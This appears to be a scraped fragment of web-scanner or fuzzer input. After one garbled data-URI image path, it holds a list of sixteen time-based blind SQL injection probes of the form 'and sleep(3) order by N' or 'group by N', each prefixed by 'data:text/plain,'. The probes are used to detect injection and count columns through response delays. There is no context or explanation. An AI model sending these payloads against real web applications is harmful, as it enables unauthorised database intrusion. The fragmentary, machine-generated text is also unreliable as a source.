
data:text/plain,
and sleep(3) order by 201
data:text/plain,
and sleep(3) order by 632
data:text/plain,
and sleep(3) order by 561
data:text/plain,
and sleep(3) order by 640
data:text/plain,
and sleep(3) order by 40
data:text/plain,
and sleep(3) group by 10
data:text/plain,
and sleep(3) order by 642
data:text/plain,
and sleep(3) group by 12
data:text/plain,
and sleep(3) group by 6
data:text/plain,
and sleep(3) order by 211
data:text/plain,
and sleep(3) group by 8
data:text/plain,
and sleep(3) order by 161
data:text/plain,
and sleep(3) order by 208
data:text/plain,
and sleep(3) order by 320
data:text/plain,
and sleep(3) order by 637
data:text/plain,
and sleep(3) order by 639